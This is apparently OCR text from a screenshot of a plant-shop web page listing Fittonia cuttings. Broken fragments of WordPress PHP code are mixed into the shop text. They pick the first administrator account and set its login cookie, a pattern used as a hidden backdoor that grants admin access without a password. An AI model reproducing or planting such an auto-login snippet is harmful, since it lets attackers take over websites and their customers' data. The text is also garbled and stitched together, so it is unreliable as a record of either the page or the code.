
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
 Plant Cuttings (Fittonia Albiveins)
e a review
 Stock